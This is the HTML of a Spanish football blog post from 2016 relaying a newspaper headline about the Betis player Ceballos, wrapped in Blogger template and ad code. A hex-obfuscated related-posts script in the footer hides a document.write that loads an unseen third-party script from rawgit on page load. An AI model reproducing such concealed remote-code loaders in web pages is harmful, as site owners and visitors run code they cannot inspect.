<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=9be968df-e03f-4fd5-bf8f-58e09ad88ae1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6019612970183478594&amp;zx=9be968df-e03f-4fd5-bf8f-58e09ad88ae1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1353887571601259 -->

</head>-->
<body>
<style type='text/css'>
/* CSS Comment */
.comments-h4{margin-bottom:10px;font-size:14px}
#comments{padding:10px;margin-bottom:20px;background:#fff}
#comments .comment{position:relative;margin-top:0}
#comments .comment-thread ol{margin:0;padding-left:0}
#comments .comment-thread ol{padding-left:0}
#comments .comment-thread .comment-replies{margin-bottom:26px;margin-left:20px;padding:0 0 0 32px;border-left:1px dashed #ccc}
#comments .comment-replybox-single{margin-left:0}
#comments .comment-thread .thread-count{display:none}
#comments .comment{list-style-type:none;position:relative}
#comments .comment .continue .comment-reply{display:none}
#comments .continue .comment-reply{color:#777;font-weight:500}
#comments .continue{margin:10px 0 3px 0;display:none}
.comment .avatar-image-container{position:absolute}
.comment .avatar-image-container img{border-radius:50%;height:40px;width:40px}
.avatar-image-container img{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyWEJCzV34uY7Tb1B63x273tWt98CEeM9aCmug1QQo6rZZwNCoHLVPY1vjuehQ1TXqEUnBsXxhM6fRyBh-HwE52mksqez3hF0oNGGzZyD5LP7aCyM7YH-n8BjJdmDpe8q1_T6cXGC8MxI/s1600/no-image.png) no-repeat center}
.avatar-image-container svg,.comment .avatar-image-container .avatar-icon{border-radius:50%;border:solid 1px #707070;box-sizing:border-box;fill:#707070;height:40px;margin:0;padding:7px;width:40px}
.comments .comments-content .icon.blog-author:before{font-family:fontawesome;content:"\f058";display:inline-block;color:#373737;margin-left:5px;font-size:15px;line-height:13px}
.comment .comment-block{padding:0 10px;margin-left:45px;margin-top:10px;margin-bottom:10px;border-radius:10px}
#comments .comment-author-header-wrapper{margin-left:40px}
#comments .comment .comment-header .user,#comments .comment .comment-header .user a{color:#373737;font-style:normal;font-weight:600;font-size:15px;text-transform:none}
#comments .comment .comment-actions{text-transform:uppercase;background:transparent;border:0;box-shadow:none;cursor:pointer;font-size:11px;font-weight:500;outline:none;text-decoration:none;width:auto;margin-bottom:15px}
#comments .comment .comment-actions a{color:#777;font-weight:500}
#comments .comment .comment-actions .comment-reply{margin-right:6px}
#comments .comment .comment-actions a:hover{color:#2196f3}
#comments .comment .comment-actions >*{margin-right:8px}
#comments .comment .comment-header .datetime{bottom:0;color:rgba(33,33,33,0.54);display:inline-block;font-size:11px}
#comments .comment .comment-header .datetime{margin-left:5px}
#comments .comment .comment-header .datetime a,#comments .comment .comment-footer .comment-timestamp a{color:#777}
.comment .comment-body,#comments .comment .comment-content{margin-top:7px;margin-bottom:7px;line-height:1.6;word-break:break-word}
.comment-body{margin-bottom:12px}
#comments.embed[data-num-comments="0"]{border:none;margin-top:0;padding-top:0}
#comments.embed[data-num-comments="0"] #comment-post-message,#comments.embed[data-num-comments="0"] div.comment-form >p,#comments.embed[data-num-comments="0"] p.comment-footer{display:none}
#comment-editor-src{display:none}
.comments .comments-content .loadmore .loaded{max-height:0;opacity:0;overflow:hidden}
.loadmore{display:none}
.blogger-iframe-colorize{min-height:93px}
</style>
<div id='st-content-wrapper'>
<header id='st-header-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='header'>
<div class='st-header-wrappers section' id='st-header-wrappers'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.nuevofutbol.com/'>
<img alt='Nuevo Fútbol' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFI1lPnNEEL9a_sE0Nsnm4gC_etkx8fe1_YGQVDd7drLm1KfUShog98wd_34azJDZmTR-Q_IN_TShCarHOxZS3qNm6F5zmsdt-COjLlSQnS3v3DIaAz8DpgYvzk05mkeyjJQc9_x27OymJ/s200/NUEVO%25281%2529.png' title='Nuevo Fútbol'/>
</a>
</div>
</div></div>
<style>
.search-gg{width:auto;line-height:initial;right:600px;text-align:right;padding-left:10px;position:absolute;top:0;z-index:9999999}
#search{border:1px solid #e6ecf0;height:36px;top:0;position:relative;outline:0;background:#f5f8fa;background-position:2% 50%;padding:12px 15px 12px 50px;color:#333;font-size:14px;width:300px;transition:1s;font-family:Roboto,sans-serif;border-radius:20px}
#search::-webkit-input-placeholder{color:#999}
#search:focus{width:370px;background:#fff;border-top:2px solid rgba(0,0,0,0.10);box-shadow:0 1px 1px rgba(0,0,0,0.24)}
.sb-search-submit{opacity:0;right:0;width:80px;z-index:9999;display:none;height:32px;position:absolute;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer}
.sb-icon-search{width:80px;height:32px;display:none;position:absolute;right:0;top:12px;padding:0;margin:0;line-height:32px;text-align:center;cursor:pointer;color:#fff;background:#333;border-radius:3px;font-size:13px}
@media screen and (max-width:1000px){.search-gg{right:55px;display:none}button.search-submit{display:none}input#search{width:200px!important;right:90px}.sb-icon-search,.sb-search-submit{display:block}}
.search-gg.show{display:block}
button.search-submit{position:absolute;width:40px;height:36px;font-size:16px;border:0;top:0;padding:0;background:transparent;left:15px;cursor:pointer;z-index:999;color:#555}
.search-submit:hover{color:#b39659}
button.search-submit:before{font-family:FontAwesome;content:"\f002"}
</style>
<div id='menu-st'>
<div class='chuyenmuc'>
<div class='search-gg'>
<form action='/search'>
<input class='sb-search-input' id='search' name='q' placeholder='Buscar en el blog...' style='font-family: &#39;Poppins&#39;, sans-serif;'/>
<input class='sb-search-submit' type='submit' value=''/>
<span class='sb-icon-search'>Buscar</span>
<button class='search-submit' type='submit'></button>
</form>
</div>
<li class='btn-ch-muc'><a href='/' title='Inicio'>Inicio</a>
</li><li class='btn-ch-muc'><a href='#' title='Fútbol'>Fútbol</a><ul class='ch-muc'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/FC%20Barcelona'>Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Malaga</a></li>
</ul>
</li>
<li><a href='https://www.nuevofutbol.com/search/label/Noticias' title='Otras Noticias'>Otras Noticias</a></li>
<li class='btn-baimoi'>
<a href='https://www.nuevofutbol.com/p/equipo-de-nuevo-futbol.html' title='Contactar'>CONTACTO</a>
<style>
.bai-moi{position:absolute;right:0;display:none;background:#fff;width:320px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
.bai-moi li,.ch-muc li{display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;text-align:left}
.bai-moi li a,.ch-muc li a{font-size:13px;border-bottom:0!important;text-transform:none}
.btn-ch-muc:hover>ul,.btn-baimoi:hover>ul{display:block}
.btn-ch-muc:hover>a{border-bottom:2px solid #b39659}
.ch-muc{position:absolute;left:0;display:none;background:#fff;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);padding:5px 10px}
</style>
</li>
</div></div>
<div class='menu-icon'>
<div class='line_one'></div>
<div class='line_two'></div>
<div class='line_three'></div>
</div>
</div><div class='clear'></div>
<div id='navigator'>
<div class='menu-social'>
<a href='https://www.facebook.com/nuevofutbol24' target='_blank'><i aria-hidden='true' class='fa fa-facebook' style='color: #1e48e0'></i></a>
<a href='https://twitter.com/nuevo_futbol?lang=es' target='_blank'><i aria-hidden='true' class='fa fa-twitter' style='color: #1ecee0'></i></a>
<a href='https://www.instagram.com/webdelujo' target='_blank'><i aria-hidden='true' class='fa fa-instagram' style='color: #b01ee0'></i></a>
<a href='https://www.webdelujo.com/contacto' title='Thành viên'><i aria-hidden='true' class='fa fa-user-circle' style='color: #b39659'></i></a>
</div>
<ul class='accordion' id='accordion'>
<li>
<a class='link' href='/' style='color:#333'><i class='fa fa-home'></i> Volver al Inicio</a>
</li><li>
<div class='link'><i class='fa fa-bell'></i> Importante<i class='fa fa-chevron-down'></i></div>
<ul class='submenu'>
<li><a href='#'>Aviso Legal</a></li>
<li><a href='#'>P. Privacidad</a></li>
<li><a href='#'>Cookies</a></li>
<li><a href='#'>Sitemap</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>LaLiga Santander<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/Real%20Madrid'>Real Madrid</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/F.C.%20Barcelona'>FC Barcelona</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Betis'>Betis</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Sevilla'>Sevilla</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Segunda División<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/M%C3%A1laga'>Málaga CF</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Oviedo'>Oviedo</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Huesca'>Huesca</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Mirand%C3%A9s'>Mirandés</a></li>
</ul>
</li>
<li>
<div class='link'><i class='fa fa-external-link'></i>Equipos de Málaga<i class='fa fa-chevron-down'></i></div>
<ul class='submenu' style='display: none;'>
<li><a href='https://www.nuevofutbol.com/search/label/CD%20Rinc%C3%B3n'>CD Rincón</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Marbella%20FC'>Marbella FC</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/Juventud%20de%20Torremolinos'>Juventud de Torremolinos</a></li>
<li><a href='https://www.nuevofutbol.com/search/label/El%20Palo%20FC'>El Palo FC</a></li>
</ul>
</li>
<form action='https://www.nuevofutbol.com/search/label' class='navbar-form navbar-left' method='get'>
<input class='form-control col-lg-8' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' style='font-family: &#39;Poppins&#39;, sans-serif;' type='text' value='Buscar en el Blog...'/>
</form>
</ul>
</div>
</header></div>
<div id='st-post-wrapper'>
<p class='post-title-2'>
<i class='fa fa-book' style='color: #303030'></i>
Betis, Estadio Deportivo: "Ceballos habla en el campo"
</p>
<div id='st-postleft'>
<div class='section' id='mainpost'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' itemscope='itemscope' itemtype='https://schema.org/BreadcrumbList'>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a class='homebread' href='https://www.nuevofutbol.com/' itemprop='item' title='Home'>
<span itemprop='name'>Inicio</span></a>
<meta content='1' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Betis?&max-results=16' itemprop='item' title='Betis'>
<span itemprop='name'>
Betis
</span>
</a>
<meta content='2' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Ceballos?&max-results=16' itemprop='item' title='Ceballos'>
<span itemprop='name'>
Ceballos
</span>
</a>
<meta content='3' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Estadio%20Deportivo?&max-results=16' itemprop='item' title='Estadio Deportivo'>
<span itemprop='name'>
Estadio Deportivo
</span>
</a>
<meta content='4' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span itemprop='itemListElement' itemscope='itemscope' itemtype='https://schema.org/ListItem'>
<a href='https://www.nuevofutbol.com/search/label/Noticias?&max-results=16' itemprop='item' title='Noticias'>
<span itemprop='name'>
Noticias
</span>
</a>
<meta content='5' itemprop='position'/>
</span>
<svg viewBox='0 0 24 24'>
<path d='M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z' fill='#000000'></path>
</svg>
<span>
Betis, Estadio Deportivo: "Ceballos habla en el campo"
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class="date-outer">
<div class="date-posts">
<div class='post-outer'>
<article class='post hentry'>
<h1 class='post-title entry-title'>
Betis, Estadio Deportivo: "Ceballos habla en el campo"
</h1>
<div style='position: absolute;top: -9999px;left: -9999px;'>
<h2 class='container text' data-scrollreveal='enter left after 0s over 1s' data-sr-complete='true' data-sr-init='true' style=' position: absolute;top: -9999px;left: -9999px;'>Betis, Estadio Deportivo: "Ceballos habla en el campo"</h2>
<b>      El &quot; Estadio Deportivo  &quot; abre con el titular: &quot;Ceballos habla en el campo&quot; , el utrerano, que ya lleva más minuto...</b>
</div>
<div class='post-header'>
<span class='post-info-icon admin'>
<span class='vcard'>
<i class='fa fa-user-circle'></i>
<a href='https://www.blogger.com/profile/10821928466407485103' rel='author' target='_blank' title='author profile'><span class='fn'>DaNi^^</span></a></span>
</span>
<span class='post-comment-link'>
<i class='fa fa-comments'></i>
<a href='https://www.nuevofutbol.com/2016/12/betis-estadio-deportivo-ceballos-habla-en-el-campo.html#comment-form' onclick=''>
Comentarios
</a></span>
<i class='fa fa-calendar'></i>
<span class='timestamp-link'>
<span class='published updated' title='2016-12-07T02:10:00+01:00'>diciembre 07, 2016</span></span>
</div>
<div class='itemscopes'>
<div class='post-body entry-content' id='post-body-4239554945746745399'>
<div itemprop='articleBody'>
<div id='aim14239554945746745399'></div>
<div id='adsense-1' style='clear: left; margin: 5px 8px;text-align: center;'>
</div>
<div id='aim24239554945746745399'></div>
<div id='adsense-2'>
</div>
<div id='aim34239554945746745399'>
<div id='first-blanter'>
<img alt='Betis, Estadio Deportivo: "Ceballos habla en el campo"' class='first-image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhjSM4qBp5oT1_mWdcDBRdr0YA3ETzkL7ogFMl3bW4E1jLx7IA8EG10JKv7YampM83S6WEp2KGOdOQdqJASTHIwsW_GqN2OSrj-PTrGkOF1F6i9eH8Zr-F2globpJiAuxP-B9xnRxWA/w600/estadio-06-12-2016.jpg' title='Betis, Estadio Deportivo: "Ceballos habla en el campo"'/>
</div>
<div style='border-bottom: 4px solid #b39659;padding: 10px 10px 10px 10px;background: #ffffff;border-radius: 0px 0px 6px 6px;margin: 0px 0px 20px 0px;'>
<div style='text-align: center;display:inline-table;display:inline;float:center;'>
</div>
</div>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Publicidad10000 --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="4150088571"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhjSM4qBp5oT1_mWdcDBRdr0YA3ETzkL7ogFMl3bW4E1jLx7IA8EG10JKv7YampM83S6WEp2KGOdOQdqJASTHIwsW_GqN2OSrj-PTrGkOF1F6i9eH8Zr-F2globpJiAuxP-B9xnRxWA/s1600/estadio-06-12-2016.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinhjSM4qBp5oT1_mWdcDBRdr0YA3ETzkL7ogFMl3bW4E1jLx7IA8EG10JKv7YampM83S6WEp2KGOdOQdqJASTHIwsW_GqN2OSrj-PTrGkOF1F6i9eH8Zr-F2globpJiAuxP-B9xnRxWA/s640/estadio-06-12-2016.jpg" width="495" /></a></div><br />
El " <b>Estadio Deportivo</b> " abre con el titular: <b>"Ceballos habla en el campo"</b>, el utrerano, que ya lleva más minutos con Víctor que con Poyet, combina su nuevo rol sacrificado - es el que más corre - con su habitual faceta creativa. Lillo se estrena en la banda, el tolosarra toma el mando ante la ausencia de Sampaoli, el mismo es uno de los grandes y queda por verle. Dos partidazos para levantar la moral, el que la tiene como el Alcoyano es el Barça ahora.<br />
<br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- Nuevofutbol --><br />
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1353887571601259"
     data-ad-slot="6651230191"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script type='text/javascript'>

    var aim1=document.getElementById("aim14239554945746745399");

    var aim2=document.getElementById("aim24239554945746745399");

    var aim3=document.getElementById("aim34239554945746745399");

    var content = aim3.innerHTML;

    ad1 = content.search(/\x3C!-- adsense --\x3E/igm);

    ad2 = content.search(/\x3C!-- adsense2 --\x3E/igm);

    if (ad1 > 0 && ad2 > 0)

    {

        aim1.innerHTML=content.substr(0,ad1);

        aim2.innerHTML=content.substr(ad1+16, ad2 - ad1);

        aim3.innerHTML=content.substr(ad2 + 17);

    }

    else

    {

        if (ad1 > 0)

        {

            aim1.innerHTML=content.substr(0,ad1);

            aim2.innerHTML=content.substr(ad1+16);

            aim3.innerHTML="";

        }

        var adElement = document.getElementById("adsense-2");

        adElement.parentNode.removeChild(adElement);

    }

</script>
<div class='clear'></div>
</div></div></div>
<div class='labels'>
<a href='https://www.nuevofutbol.com/search/label/Betis' rel='tag'>Betis</a>
<a href='https://www.nuevofutbol.com/search/label/Ceballos' rel='tag'>Ceballos</a>
<a href='https://www.nuevofutbol.com/search/label/Estadio%20Deportivo' rel='tag'>Estadio Deportivo</a>
<a href='https://www.nuevofutbol.com/search/label/Noticias' rel='tag'>Noticias</a>
</div>
</article>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='post-share-buttons goog-inline-block'>
</div></div>
<div class='post-footer-line post-footer-line-2'>
<script type='text/javascript'>
//<![CDATA[
var _0xcf70=["\x6C\x65\x6E\x67\x74\x68","\
x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3F\x6D\x3D\x30","\x69\x6E\x64\x65\x78\x4F\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x70\x6C\x69\x63\x65","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x3C\x75\x6C\x3E","\x77\x72\x69\x74\x65","\x3C\x6C\x69\x3E\x4B\x68\xF4\x6E\x67\x20\x63\xF3\x20\x62\xE0\x69\x20\x76\x69\u1EBF\x74\x20\x6C\x69\xEA\x6E\x20\x71\x75\x61\x6E\x20\u2192\x20\x3C\x2F\x6C\x69\x3E","\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x69\x74\x6C\x65\x3D\x22","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x3C\x73\x63\x72\x69\x70\x74\x20\x73\x72\x63\x3D\x27\x68\x74\x74\x70\x73\x3A\x2F\x2F\x72\x61\x77\x67\x69\x74\x2E\x63\x6F\x6D\x2F\x74\x75\x61\x6E\x32\x33\x30\x38\x2F\x6A\x73\x2F\x6D\x61\x73\x74\x65\x72\x2F\x66\x72\x65\x65\x2D\x6C\x69\x6E\x6B\x2E\x6A\x73\x27\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E"];var titles= new Array();var titlesNum=0;var urls= new Array();var time= new Array();function related_results_labels(_0x62c3x6){for(var _0x62c3x7=0;_0x62c3x7< _0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0xcf70[0]];_0x62c3x7++){var _0x62c3x8=_0x62c3x6[_0xcf70[2]][_0xcf70[1]][_0x62c3x7];titles[titlesNum]= _0x62c3x8[_0xcf70[4]][_0xcf70[3]];for(var _0x62c3x9=0;_0x62c3x9< _0x62c3x8[_0xcf70[5]][_0xcf70[0]];_0x62c3x9++){if(_0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[6]]== _0xcf70[7]){urls[titlesNum]= _0x62c3x8[_0xcf70[5]][_0x62c3x9][_0xcf70[8]];time[titlesNum]= _0x62c3x8[_0xcf70[9]][_0xcf70[3]];titlesNum++;break}}}}function removeRelatedDuplicates(){var _0x62c3x7= new Array(0);var _0x62c3x6= new Array(0);e=  new Array(0);for(var _0x62c3x9=0;_0x62c3x9< urls[_0xcf70[0]];_0x62c3x9++){if(!contains(_0x62c3x7,urls[_0x62c3x9])){_0x62c3x7[_0xcf70[0]]+= 1;_0x62c3x7[_0x62c3x7[_0xcf70[0]]- 1]= urls[_0x62c3x9];_0x62c3x6[_0xcf70[0]]+= 1;_0x62c3x6[_0x62c3x6[_0xcf70[0]]- 1]= titles[_0x62c3x9];e[_0xcf70[0]]+= 1;e[e[_0xcf70[0]]- 1]= time[_0x62c3x9]}};titles= _0x62c3x6;urls= _0x62c3x7;time= e}function contains(_0x62c3x7,_0x62c3x8){for(var _0x62c3x6=0;_0x62c3x6< _0x62c3x7[_0xcf70[0]];_0x62c3x6++){if(_0x62c3x7[_0x62c3x6]== _0x62c3x8){return true}};return false}function printRelatedLabels(_0x62c3x9){var _0x62c3xd=_0x62c3x9[_0xcf70[11]](_0xcf70[10]);if(_0x62c3xd!=  -1){_0x62c3x9= _0x62c3x9[_0xcf70[13]](/\?m=0/g,_0xcf70[12])};for(var _0x62c3x7=0;_0x62c3x7< urls[_0xcf70[0]];_0x62c3x7++){if(urls[_0x62c3x7]== _0x62c3x9){urls[_0xcf70[14]](_0x62c3x7,1);titles[_0xcf70[14]](_0x62c3x7,1);time[_0xcf70[14]](_0x62c3x7,1)}};var _0x62c3x6=Math[_0xcf70[16]]((titles[_0xcf70[0]]- 1)* Math[_0xcf70[15]]());var _0x62c3x7=0;document[_0xcf70[18]](_0xcf70[17]);if(titles[_0xcf70[0]]== 0){document[_0xcf70[18]](_0xcf70[19])}else {while(_0x62c3x7< titles[_0xcf70[0]]&& _0x62c3x7< 20&& _0x62c3x7< maxresults){if(_0x62c3xd!=  -1){urls[_0x62c3x6]= urls[_0x62c3x6]+ _0xcf70[10]};document[_0xcf70[18]](_0xcf70[20]+ urls[_0x62c3x6]+ _0xcf70[21]+ time[_0x62c3x6][_0xcf70[22]](8,10)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](5,7)+ _0xcf70[23]+ time[_0x62c3x6][_0xcf70[22]](0,4)+ _0xcf70[24]+ titles[_0x62c3x6]+ _0xcf70[25]);if(_0x62c3x6< titles[_0xcf70[0]]- 1){_0x62c3x6++}else {_0x62c3x6= 0};_0x62c3x7++}};document[_0xcf70[18]](_0xcf70[26]);urls[_0xcf70[14]](0,urls[_0xcf70[0]]);titles[_0xcf70[14]](0,titles[_0xcf70[0]])}document[_0xcf70[18]](_0xcf70[27])
//]]>
</script>
<div class='related-post' id='related-post'></div>
<div style='background: #fff; border-radius: 5px 5px 5px 5px;'>
<div id='related_posts'>
<h4>Te puede interesar</h4>
<script src='/feeds/posts/default/-/Betis?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Ceballos?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Estadio Deportivo?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Noticias?alt=json-in-script&callback=relpostimgthum&max-results=50' type='text/javascript'></script>
<ul id='related_img'>
<script type='text/javascript'>relatpost();</script>
</ul>
</div>
<br/>
</div>
<br/>
<script type='text/javascript'> //<![CDATA[
var randomRelatedIndex,showRelatedPost;(function(n,m,k){var d={widgetTitle:"<h4>Artikel Terkait:</h4>",widgetStyle:1,homePage:"https://www.plantillasblogger.space",numPosts:7,summaryLength:370,titleLength:"auto",thumbnailSize:72,noImage:"[data-uri]",containerId:"related-post",newTabLink:false,moreText:"Baca Selengkapnya",callBack:function(){}};for(var f in relatedPostConfig){d[f]=(relatedPostConfig[f]=="undefined")?d[f]:relatedPostConfig[f]}var j=function(a){var b=m.createElement("script");b.type="text/javascript";b.src=a;k.appendChild(b)},o=function(b,a){return Math.floor(Math.random()*(a-b+1))+b},l=function(a){var p=a.length,c,b;if(p===0){return false}while(--p){c=Math.floor(Math.random()*(p+1));b=a[p];a[p]=a[c];a[c]=b}return a},e=(typeof labelArray=="object"&&labelArray.length>0)?"/-/"+l(labelArray)[0]:"",h=function(b){var c=b.feed.openSearch$totalResults.$t-d.numPosts,a=o(1,(c>0?c:1));j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&start-index="+a+"&max-results="+d.numPosts+"&callback=showRelatedPost")},g=function(z){var s=document.getElementById(d.containerId),x=l(z.feed.entry),A=d.widgetStyle,c=d.widgetTitle+'<ul class="related-post-style-'+A+'">',b=d.newTabLink?' target="_blank"':"",y='<span style="display:block;clear:both;"></span>',v,t,w,r,u;if(!s){return}for(var q=0;q<d.numPosts;q++){if(q==x.length){break}t=x[q].title.$t;w=(d.titleLength!=="auto"&&d.titleLength<t.length)?t.substring(0,d.titleLength)+"&hellip;":t;r=("media$thumbnail"in x[q]&&d.thumbnailSize!==false)?x[q].media$thumbnail.url.replace(/\/s[0-9]+(\-c)?/,"/s"+d.thumbnailSize+""):d.noImage;u=("summary"in x[q]&&d.summaryLength>0)?x[q].summary.$t.replace(/<br ?\/?>/g," ").replace(/<.*?>/g,"").replace(/[<>]/g,"").substring(0,d.summaryLength)+"&hellip;":"";for(var p=0,a=x[q].link.length;p<a;p++){v=(x[q].link[p].rel=="alternate")?x[q].link[p].href:"#"}if(A==2){c+='<li><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+'</span> <a href="'+v+'" class="related-post-item-more"'+b+">"+d.moreText+"</a></span>"+y+"</li>"}else{if(A==3||A==4){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-title" href="'+v+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"></a><div class="related-post-item-tooltip"><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+"</a></div>"+y+"</li>"}else{if(A==5){c+='<li class="related-post-item" tabindex="0"><a class="related-post-item-wrapper" href="'+v+'" title="'+t+'"'+b+'><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-tooltip">'+w+"</span></a>"+y+"</li>"}else{if(A==6){c+='<li><a class="related-post-item-title" title="'+t+'" href="'+v+'"'+b+">"+w+'</a><div class="related-post-item-tooltip"><img alt="thumbnail" class="related-post-item-thumbnail" src="'+r+'" width="'+d.thumbnailSize+'" height="'+d.thumbnailSize+'" title="'+t+'"><span class="related-post-item-summary"><span class="related-post-item-summary-text">'+u+"</span></span>"+y+"</div></li>"}else{c+='<li><a title="'+t+'" href="'+v+'"'+b+">"+w+"</a></li>"}}}}}s.innerHTML=c+="</ul>"+y;d.callBack()};randomRelatedIndex=h;showRelatedPost=g;j(d.homePage.replace(/\/$/,"")+"/feeds/posts/summary"+e+"?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex")})(window,document,document.getElementsByTagName("head")[0]); //]]> </script>
<div class='clear'></div>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span></div></div>
<h4 class='cmt-title'><i class='fa fa-commenting'></i> Comentarios</h4>
<div class='comments' id='comments'>
<a name='comments'></a>
<center style='margin-bottom: 10px;'><img data-original-height='120' data-original-width='120' src='https://lh4.googleusercontent.com/-KPWMUp5L10Y/XgHFb7jU9sI/AAAAAAAAAak/11vwkogsdpckdG4vA9G6b7NOTJo51zZAgCLcBGAsYHQ/s1600/comentarios.png'/><br/>No hay comentarios</center>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
